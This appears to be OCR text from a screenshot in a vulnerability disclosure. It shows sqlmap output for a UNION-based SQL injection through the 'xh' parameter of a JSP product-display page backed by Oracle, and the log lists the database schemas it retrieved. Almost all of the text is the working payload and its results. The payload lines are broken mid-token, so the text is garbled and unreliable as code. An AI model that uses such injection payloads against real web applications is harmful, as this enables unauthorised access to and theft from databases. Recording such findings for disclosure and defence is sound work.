 ---
Parameter: xh (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: actionType=showOneProduct&dwbm=00100000370&sbwzly=0&xh=
SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
(113)||CHR(120)||CHR(118)||CHR(113)||CHR(97)||CHR(84)||CHR(78)||CHR(
)||CHR(85)||CHR(73)||CHR(109)||CHR(114)||CHR(67)||CHR(113)||CHR(98)
HR(106)||CHR(113),NULL,NULL FROM DUAL--
---
[23:33:06] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:33:06] [WARNING] schema names are going to be used on Oracle for
as the counterpart to database names on other DBMSes
[23:33:06] [INFO] fetching database (schema) names
available databases [3]:
[*] APPQOSSYS
[*] SYSTEM
[*] XDB
www.wooyun.org